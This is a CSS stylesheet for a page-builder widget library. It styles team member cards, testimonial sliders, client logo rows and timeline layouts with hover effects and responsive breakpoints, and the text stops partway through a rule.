.dl_team_member_wrapper .dl_name {
    font-size: 24px;
    margin-bottom: 5px;
    font-weight: 600;
    overflow: hidden;
}
.dl_team_member_wrapper .dl_name a {
    overflow: hidden;
    display: block;
    color: #3f3f3f;
}
.dl_team_member_wrapper .dl_position {
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 1.38px;
    margin-top: 0;
    overflow: hidden;
    color: #a6a6a6;
}
.dl_team_member_wrapper .dl_position span {
    overflow: hidden;
    display: block;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_member_thumb {
    display: inline-flex;
    position: relative;
    z-index: 1;
    justify-content: center;
    overflow: hidden;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_member_thumb img {
    overflow: hidden;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_member_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(17, 17, 17, 0);
    z-index: 2;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_member_thumb.border-radius-50 {
    border-radius: 50%;
}
.dl_team_member_wrapper.dl_style_1 .dl_team_content_inner {
    text-align: center;
    margin-top: 25px;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_1 .dl_team_content_inner {
        margin-top: 10px;
    }
}
.dl_team_member_wrapper.dl_style_1 .dl_social_icon {
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}
.dl_team_member_wrapper.dl_style_1 .dl_social_icon a {
    color: #fff;
    font-size: 18px;
    margin-right: 25px;
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_1 .dl_social_icon a i {
    overflow: hidden;
    display: inline-block;
    min-width: 20px;
}
.dl_team_member_wrapper.dl_style_1 .dl_social_icon a:last-child {
    margin-right: 0;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_team_member_thumb:after {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon {
    opacity: 1;
    visibility: visible;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon a:nth-child(1) i {
    animation: fadeInUp2 0.4s both 0.1s;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon a:nth-child(2) i {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon a:nth-child(3) i {
    animation: fadeInUp2 0.6s both 0.1s;
}
.dl_team_member_wrapper.dl_style_1:hover .dl_social_icon a:nth-child(4) i {
    animation: fadeInUp2 0.7s both 0.1s;
}
.dl_team_member_wrapper.dl_style_3 {
    overflow: visible;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_3 {
        margin-bottom: 80px;
    }
}
.dl_team_member_wrapper.dl_style_3 .dl_team_content_inner {
    position: absolute;
    padding: 33px 40px;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 80%;
    bottom: -50px;
    background-color: #fff;
    padding: 21px;
    border-radius: 5px;
}
.dl_team_member_wrapper.dl_style_3 .dl_team_member_thumb {
    overflow: hidden;
    border-radius: 10px;
}
.dl_team_member_wrapper.dl_style_3 .dl_team_member_thumb_inner {
    transform: scale(1);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    display: flex;
}
.dl_team_member_wrapper.dl_style_3 .dl_name {
    font-size: 18px;
    line-height: 1;
    margin-bottom: 7px;
}
.dl_team_member_wrapper.dl_style_3 .dl_position {
    font-weight: 400;
    font-size: 12px;
}
.dl_team_member_wrapper.dl_style_3:hover .dl_team_member_thumb_inner {
    transform: scale(1.1);
}
.dl_team_member_wrapper.dl_style_4 .dl_team_member_thumb {
    display: flex;
    position: relative;
    z-index: 1;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.dl_team_member_wrapper.dl_style_4 .dl_team_member_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(17, 17, 17, 0);
    z-index: 2;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_4 .dl_team_member_thumb:after {
        opacity: 1;
        background-color: rgba(17, 17, 17, 0.5);
    }
}
.dl_team_member_wrapper.dl_style_4 .dl_team_member_thumb img {
    width: 100%;
}
.dl_team_member_wrapper.dl_style_4 .dl_team_content_inner {
    position: absolute;
    padding: 30px 15px;
    left: 0;
    bottom: 0;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_4 .dl_team_content_inner {
        opacity: 1;
        visibility: visible;
    }
}
.dl_team_member_wrapper.dl_style_4 .dl_team_content_inner .dl_name a {
    color: #fff;
}
.dl_team_member_wrapper.dl_style_4 .dl_team_content_inner .dl_position {
    color: #fff;
}
.dl_team_member_wrapper.dl_style_4 .dl_social_icon {
    top: 45%;
    right: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_4 .dl_social_icon {
        opacity: 1;
        visibility: visible;
    }
}
.dl_team_member_wrapper.dl_style_4 .dl_social_icon a {
    color: #fff;
    font-size: 18px;
    margin-right: 25px;
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_4 .dl_social_icon a i {
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_4 .dl_social_icon a:last-child {
    margin-right: 0;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_team_member_thumb:after {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon,
.dl_team_member_wrapper.dl_style_4:hover .dl_team_content_inner {
    opacity: 1;
    visibility: visible;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon a:nth-child(1) i {
    animation: fadeInUp2 0.4s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon a:nth-child(2) i {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon a:nth-child(3) i {
    animation: fadeInUp2 0.6s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_social_icon a:nth-child(4) i {
    animation: fadeInUp2 0.7s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_name a {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_4:hover .dl_position span {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_5 {
    overflow: visible;
}
.dl_team_member_wrapper.dl_style_5 .dl_team_member_thumb {
    display: inline-flex;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    justify-content: center;
}
.dl_team_member_wrapper.dl_style_5 .dl_team_member_thumb img {
    overflow: hidden;
    max-width: 100%;
    border-radius: 50%;
}
.dl_team_member_wrapper.dl_style_5 .dl_team_member_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(17, 17, 17, 0);
    z-index: 2;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 50%;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_5 .dl_team_member_thumb:after {
        opacity: 1;
        background-color: rgba(17, 17, 17, 0.5);
    }
}
.dl_team_member_wrapper.dl_style_5 .dl_team_content_inner {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 80%;
    bottom: -25px;
    background-color: #fff;
    padding: 21px;
    border-radius: 20px;
    z-index: 7;
}
.dl_team_member_wrapper.dl_style_5 .dl_name {
    font-size: 20px;
    line-height: 1;
}
.dl_team_member_wrapper.dl_style_5 .dl_position {
    font-weight: 400;
    font-size: 12px;
}
.dl_team_member_wrapper.dl_style_5 .dl_social_icon {
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_5 .dl_social_icon {
        opacity: 1;
        visibility: visible;
    }
}
.dl_team_member_wrapper.dl_style_5 .dl_social_icon a {
    color: #fff;
    font-size: 18px;
    margin-right: 25px;
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_5 .dl_social_icon a i {
    overflow: hidden;
    display: inline-block;
    min-width: 20px;
}
.dl_team_member_wrapper.dl_style_5 .dl_social_icon a:last-child {
    margin-right: 0;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_team_member_thumb:after {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon {
    opacity: 1;
    visibility: visible;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon a:nth-child(1) i {
    animation: fadeInUp2 0.4s both 0.1s;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon a:nth-child(2) i {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon a:nth-child(3) i {
    animation: fadeInUp2 0.6s both 0.1s;
}
.dl_team_member_wrapper.dl_style_5:hover .dl_social_icon a:nth-child(4) i {
    animation: fadeInUp2 0.7s both 0.1s;
}
.dl_team_member_wrapper.dl_style_6 {
    overflow: hidden;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_member_thumb {
    display: flex;
    position: relative;
    z-index: 1;
    border-radius: 40px;
    justify-content: center;
    overflow: hidden;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_member_thumb img {
    max-width: 100%;
    border-radius: 40px;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_content_inner {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    max-width: 95%;
    bottom: 8px;
    padding: 20px;
    border-radius: 40px;
    z-index: 7;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_content_inner.dl_bg_1 {
    background-color: #f9b740;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_content_inner.dl_bg_2 {
    background-color: #a97dff;
}
.dl_team_member_wrapper.dl_style_6 .dl_team_content_inner.dl_bg_3 {
    background-color: #58d391;
}
.dl_team_member_wrapper.dl_style_6 .dl_name {
    font-size: 22px;
    line-height: 23px;
}
.dl_team_member_wrapper.dl_style_6 .dl_name a {
    color: #fff;
}
.dl_team_member_wrapper.dl_style_6 .dl_position {
    font-weight: 500;
    color: #fff;
}
.dl_team_member_wrapper.dl_style_7 .dl_name {
    font-size: 22px;
}
.dl_team_member_wrapper.dl_style_7 .dl_team_member_thumb {
    display: flex;
    position: relative;
    z-index: 1;
    justify-content: center;
    overflow: hidden;
}
.dl_team_member_wrapper.dl_style_7 .dl_team_member_thumb img {
    overflow: hidden;
    max-width: 100%;
}
.dl_team_member_wrapper.dl_style_7 .dl_team_member_thumb:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(17, 17, 17, 0);
    z-index: 2;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_7 .dl_team_member_thumb:after {
        opacity: 1;
        background-color: rgba(17, 17, 17, 0.5);
    }
}
.dl_team_member_wrapper.dl_style_7 .dl_team_content_inner {
    text-align: center;
    margin-top: 25px;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_7 .dl_team_content_inner {
        margin-top: 15px;
    }
}
.dl_team_member_wrapper.dl_style_7 .dl_social_icon {
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_team_member_wrapper.dl_style_7 .dl_social_icon {
        opacity: 1;
        visibility: visible;
    }
}
.dl_team_member_wrapper.dl_style_7 .dl_social_icon a {
    color: #fff;
    font-size: 18px;
    margin-right: 25px;
    overflow: hidden;
    display: inline-block;
}
.dl_team_member_wrapper.dl_style_7 .dl_social_icon a i {
    overflow: hidden;
    display: inline-block;
    min-width: 20px;
}
.dl_team_member_wrapper.dl_style_7 .dl_social_icon a:last-child {
    margin-right: 0;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_team_member_thumb:after {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon {
    opacity: 1;
    visibility: visible;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon a:nth-child(1) i {
    animation: fadeInUp2 0.4s both 0.1s;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon a:nth-child(2) i {
    animation: fadeInUp2 0.5s both 0.1s;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon a:nth-child(3) i {
    animation: fadeInUp2 0.6s both 0.1s;
}
.dl_team_member_wrapper.dl_style_7:hover .dl_social_icon a:nth-child(4) i {
    animation: fadeInUp2 0.7s both 0.1s;
}
.dl_testimonial_section_shape {
    position: relative;
    z-index: 1;
    overflow: visible;
}
.dl_testimonial_section_shape [class^="dl_parallax_img_"] {
    position: absolute;
    z-index: -1;
}
.dl_testimonial_section_shape [class^="dl_parallax_img_"] .layer {
    position: relative;
}
.dl_testimonial_section_shape .dl_parallax_img_1 {
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -24%;
    text-align: center;
    width: 70%;
}
.dl_testimonial_section_shape .dl_parallax_img_1 img {
    width: 140px;
    height: 140px;
}
.dl_testimonial_section_shape .dl_parallax_img_2 img {
    width: 46px;
    height: 33px;
}
.dl_testimonial_section_shape .dl_parallax_img_3 img {
    width: 46px;
    height: 33px;
}
@media (max-width: 991px) {
    .dl_testimonial_section_shape .dl_parallax_img_1 {
        max-width: 30%;
    }
}
.dl_testimonial_section_shape .dl_parallax_img_2 {
    left: 0;
    bottom: 200px;
}
.dl_testimonial_section_shape .dl_parallax_img_3 {
    right: 0;
    top: 0;
}
.dl_single_testimonial_slider.style_01 {
    text-align: center;
}
.dl_single_testimonial_slider.style_01 .dl_sub_title {
    color: #fe4063;
    font-size: 16px;
    font-weight: 600;
}
.dl_single_testimonial_slider.style_01 .dl_content {
    color: #232d3e;
    font-size: 24px;
    font-weight: 600;
    line-height: 38px;
    margin-bottom: 0;
}
@media (max-width: 991px) {
    .dl_single_testimonial_slider.style_01 .dl_content {
        font-size: 22px;
        line-height: 40px;
    }
}
.dl_single_testimonial_slider.style_01 .dl_client_info {
    position: relative;
    z-index: 1;
    margin-top: 50px;
}
.dl_single_testimonial_slider.style_01 .dl_client_info .dl_img_shape_1 {
    position: absolute;
    top: -49%;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: -1;
    width: 232px;
    height: 232px;
    border-radius: 50%;
}
.dl_single_testimonial_slider.style_01 .dl_client_info .dl_img_shape_2 {
    position: absolute;
    transform: translateX(20px);
    bottom: 0;
    z-index: -1;
}
.dl_single_testimonial_slider.style_01 .dl_client_info .dl_name {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
    margin-top: 20px;
}
.dl_single_testimonial_slider.style_01 .dl_client_info .dl_position {
    font-size: 14px;
}
.dl_single_testimonial_slider.style_01 .dl_client_img {
    width: 69px;
    height: 69px;
}
.dl_section_overlay {
    position: relative;
    z-index: 1;
}
.dl_section_overlay:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: -1;
}
.dl_single_testimonial_slider.style_03 {
    text-align: center;
}
.dl_single_testimonial_slider.style_03 .dl_content {
    color: #bec2e4;
    font-size: 22px;
    font-weight: 400;
    line-height: 38px;
    margin-bottom: 0;
}
.dl_single_testimonial_slider.style_03 .quote_img {
    margin-bottom: 20px;
    max-width: 50px;
}
.dl_single_testimonial_slider.style_03 .dl_client_info {
    position: relative;
    z-index: 1;
}
.dl_single_testimonial_slider.style_03 .dl_client_info .dl_img_shape_1 {
    position: absolute;
    top: -49%;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: -1;
}
.dl_single_testimonial_slider.style_03 .dl_client_info .dl_img_shape_2 {
    position: absolute;
    transform: translateX(20px);
    bottom: 0;
    z-index: -1;
}
.dl_single_testimonial_slider.style_03 .dl_client_info .dl_name {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 30px;
    color: #fff;
}
.dl_single_testimonial_slider.style_03 .dl_client_info .dl_position {
    font-size: 14px;
    color: #bec2e4;
    margin-top: 3px;
}
.swiper_button_next,
.swiper_button_prev {
    position: absolute;
    width: 40px;
    height: 40px;
    left: -25%;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    opacity: 0.5;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    z-index: 99;
}
.swiper_button_next:hover,
.swiper_button_prev:hover {
    opacity: 1;
}
@media (max-width: 991px) {
    .swiper_button_next,
    .swiper_button_prev {
        display: none;
    }
}
.swiper_button_next {
    left: 123%;
    right: 100px;
}
.dl_client_logo_list {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-top: 50px;
    position: relative;
    z-index: 2;
}
@media (max-width: 767.98px) {
    .dl_client_logo_list {
        flex-wrap: wrap;
    }
}
.dl_client_logo_list a {
    display: inline-block;
    margin: 0 10px;
}
@media (max-width: 767.98px) {
    .dl_client_logo_list a {
        flex: 38% 0 0;
        margin: 15px;
    }
}
.dl_client_logo_list a img {
    max-width: 100%;
    max-width: 130px;
}
.dl_single_testimonial_slider.style_06 {
    display: flex;
    align-items: center;
}
.dl_single_testimonial_slider.style_06 .dl_client_img {
    flex: 22% 0 0;
}
.dl_single_testimonial_slider.style_06 .dl_client_thumb {
    border-radius: 50%;
}
@media (max-width: 991px) {
    .dl_single_testimonial_slider.style_06 {
        display: block;
        text-align: center;
    }
}
.dl_single_testimonial_slider.style_06 .quotation_mark {
    margin-bottom: 20px;
    max-width: 77px;
}
.dl_single_testimonial_slider.style_06 .dl_content {
    color: #bec0c1;
    font-size: 20px;
    font-weight: 500;
    line-height: 34px;
    margin-bottom: 0;
}
.dl_single_testimonial_slider.style_06 .dl_client_description {
    padding-left: 70px;
}
@media (max-width: 991px) {
    .dl_single_testimonial_slider.style_06 .dl_client_description {
        padding-left: 0;
        margin-top: 30px;
        text-align: center;
    }
}
.dl_single_testimonial_slider.style_06 .dl_client_info {
    position: relative;
    z-index: 1;
    margin-top: 20px;
}
.dl_single_testimonial_slider.style_06 .dl_client_info .dl_name {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
    margin-top: 10px;
    color: #0071ff;
}
.dl_single_testimonial_slider.style_06 .dl_client_info .dl_position {
    font-size: 14px;
    color: #93a5a7;
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_section_inner::before {
    content: "";
    position: absolute;
    top: 0;
    left: 22px;
    height: 100%;
    width: 2px;
    z-index: 1;
    background-color: #f3f7fa;
}
@media only screen and (min-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_section_inner::before {
        left: 50%;
        transform: translateX(-50%);
    }
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner {
        padding-left: 70px;
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner {
    background-color: #f3f7fa;
    padding: 33px 40px;
    display: inline-block;
    position: relative;
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner:before {
    position: absolute;
    content: "";
    right: 0;
    top: 40px;
    width: 21px;
    height: 18px;
    clip-path: polygon(0% 0%, 0 100%, 100% 0);
    background-color: #f3f7fa;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner:before {
        right: auto;
        left: -18px;
        clip-path: polygon(0% 0%, 100% 100%, 100% 0);
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner .dl_title {
    color: #333;
    font-size: 20px;
    margin-bottom: 12px;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner .dl_title {
        margin-bottom: 8px;
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner .dl_desc {
    font-size: 15px;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper {
    position: relative;
    margin-bottom: 60px;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper {
        margin-bottom: 40px;
        padding-left: 55px;
    }
}
@media only screen and (max-width: 576px) {
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper {
        padding-left: 35px;
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:last-child {
    margin-bottom: 0;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:after {
    content: "";
    display: table;
    clear: both;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_counter {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 15px 50px rgba(40, 0, 152, 0.1);
    z-index: 2;
    background-color: #0e4de3;
    font-size: 25px;
    font-weight: 500;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_counter img {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_counter svg {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 24px;
    height: 24px;
}
@media only screen and (min-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_counter {
        left: 50%;
        transform: translateX(-50%);
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_timeline_coutent_inner {
    float: left;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_coutent_inner {
        margin-top: 30px;
    }
}
.dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
    left: 0;
    right: auto;
    clip-path: polygon(0% 0%, 100% 100%, 100% 0);
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
        left: -18px;
    }
}
@media only screen and (min-width: 991px) {
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner {
        margin-left: 0;
        width: 42%;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_main_coutent_inner::before {
        top: 24px;
        left: 100%;
        border-color: transparent;
        border-left-color: #fff;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_timeline_coutent_inner {
        position: absolute;
        width: 100%;
        left: 122%;
        top: 6px;
        margin-left: 95px;
        text-align: left;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner {
        float: right;
        text-align: left;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
        position: absolute;
        content: "";
        left: 0;
        right: auto;
        top: 40px;
        width: 21px;
        height: 18px;
        clip-path: polygon(0% 0%, 100% 100%, 100% 0);
        background-color: #f3f7fa;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner::before {
        top: 24px;
        left: auto;
        right: 100%;
        border-color: transparent;
        border-right-color: #fff;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_section__read-more {
        float: right;
    }
    .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_coutent_inner {
        left: auto;
        right: 122%;
        margin-left: auto;
        margin-right: 98px;
        text-align: right;
    }
}
.dl_timeline_section.dl_style_01 .dl_timeline_section_inner::before {
    background-color: transparent;
    border-left: 2px dashed #b7bac3;
}
.dl_timeline_section.dl_style_01 .dl_timeline_main_coutent_inner {
    background-color: #fff;
}
.dl_timeline_section.dl_style_01 .dl_timeline_main_coutent_inner:before {
    background-color: #fff;
}
.dl_timeline_section.dl_style_01 .dl_limeline_counter {
    width: 80px;
    height: 80px;
    background-color: #fff;
}
@media only screen and (max-width: 768px) {
    .dl_timeline_section.dl_style_01 .dl_limeline_counter {
        width: 50px;
        height: 50px;
    }
}
.dl_timeline_section.dl_style_01 .dl_limeline_counter img {
    width: 30px;
}
.dl_timeline_section.dl_style_01 .dl_limeline_counter svg {
    width: 30px;
}
.dl_timeline_section.dl_style_01 .dl_timeline_section_inner::before {
    height: 88%;
}
@media only screen and (max-width: 768px) {
    .dl_timeline_section.dl_style_01 .dl_timeline_section_inner::before {
        left: 39px;
        height: 100%;
    }
}
.dl_timeline_section.dl_style_01 .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
    background-color: #fff;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_style_01 .dl_limeline_section_inner_wrapper {
        padding-left: 100px;
    }
}
@media only screen and (max-width: 576px) {
    .dl_timeline_section.dl_style_01 .dl_limeline_section_inner_wrapper {
        padding-left: 70px;
    }
}
@media only screen and (max-width: 768px) {
    .dl_timeline_section.dl_style_01 .dl_timeline_main_coutent_inner {
        padding: 25px;
    }
}
.droit-timeline-icon-align-top .dl_limeline_counter {
    position: relative;
}
.droit-timeline-icon-align-center .dl_limeline_counter {
    top: 50% !important;
}
.droit-timeline-icon-align-center .droit-timeline-content-inner::before {
    top: 74% !important;
}
.droit-timeline-icon-align-bottom .dl_limeline_counter {
    top: 100% !important;
}
.droit-timeline-icon-align-bottom .droit-timeline-inner-wraper .droit-timeline-content-inner::before {
    top: 80% !important;
    clip-path: polygon(0% 0%, 0 100%, 100% 100%) !important;
}
.droit-timeline-icon-align-bottom .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
    transform: rotate(-90deg) translateY(2px);
}
.droit-content-arrow-hide .droit-timeline-section.droit-timeline-default-style .dl_timeline_main_coutent_inner::before {
    content: inherit !important;
}
.dl_horizontal_container {
    overflow: hidden;
}
.dl_horizontal_container .owl-carousel .owl-stage-outer {
    overflow: visible;
}
.dl_horizontal_container .dl_swiper_navigation .swiper_button_next,
.dl_horizontal_container .dl_swiper_navigation .swiper_button_prev {
    width: 50px;
    height: 50px;
    border: 1px solid #eaeaea;
    background-color: #fff;
    color: #b4b4b4;
    border-radius: 50%;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: -25px;
    z-index: 9;
    cursor: pointer;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.dl_horizontal_container .dl_swiper_navigation .swiper_button_next:hover,
.dl_horizontal_container .dl_swiper_navigation .swiper_button_prev:hover {
    background-color: #000;
}
.dl_horizontal_container .dl_swiper_navigation .swiper_button_next {
    left: auto;
    right: 0;
}
.dl_horizontal_container .dl_timeline_inner {
    margin: 251px 0;
    padding: 0;
    border-top: 1px solid #c8c8c8;
    list-style: none;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner {
        margin: 0;
        border-top: 0 solid transparent;
    }
}
.dl_horizontal_container .dl_timeline_inner .dl_date {
    width: 150px;
    height: 35px;
    background: #ecaa00;
    border-radius: 50px;
    text-align: center;
    line-height: 35px;
    color: #fff;
    margin: 0 auto;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .dl_date {
        margin: inherit;
        margin-bottom: 15px;
    }
}
.dl_horizontal_container .dl_timeline_inner .dl_date.dl_blue_bg {
    background-color: #7600ff;
}
.dl_horizontal_container .dl_timeline_inner .dl_date.dl_green_bg {
    background-color: #10bf7c;
}
.dl_horizontal_container .dl_timeline_inner .dl_style_2 .dl_date {
    width: auto;
    height: auto;
    background: transparent;
    border-radius: 0;
    text-align: center;
    line-height: 1;
    color: #6a6a6a;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .dl_style_2 .dl_date {
        margin: inherit;
        margin-bottom: 15px;
    }
}
.dl_horizontal_container .dl_timeline_inner .dl_title {
    font-size: 22px;
    margin-bottom: 18px;
    line-height: 1;
    font-weight: 600;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .dl_title {
        margin-bottom: 10px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_horizontal_container .dl_timeline_inner .dl_title {
        font-size: 19px;
        margin-bottom: 14px;
    }
}
.dl_horizontal_container .dl_timeline_inner .dl_desc {
    font-size: 15px;
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper {
    padding-top: 30px;
    position: relative;
    text-align: center;
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span {
    width: 25px;
    height: 25px;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #fff;
